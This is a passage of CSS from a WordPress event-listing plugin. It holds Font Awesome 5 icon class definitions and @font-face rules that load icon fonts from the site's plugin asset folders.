fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-perbyte:before{content:"\e083"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-uncharted:before{content:"\e084"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-watchman-monitoring:before{content:"\e087"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.eot);src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.woff2) format("woff2"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.woff) format("woff"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.ttf) format("truetype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.eot);src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.woff2) format("woff2"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.woff) format("woff"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.ttf) format("truetype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.eot);src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.woff2) format("woff2"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.woff) format("woff"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.ttf) format("truetype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}@font-face {
font-family: "Flaticon";
src: url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.eot);
src: url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.eot?#iefix) format("embedded-opentype"),
url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.woff2) format("woff2"),
url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.woff) format("woff"),
url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.ttf) format("truetype"),
url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.svg#Flaticon) format("svg");
font-weight: normal;
font-style: normal;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
@font-face {
font-family: "Flaticon";
src: url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.svg#Flaticon) format("svg");
}
}
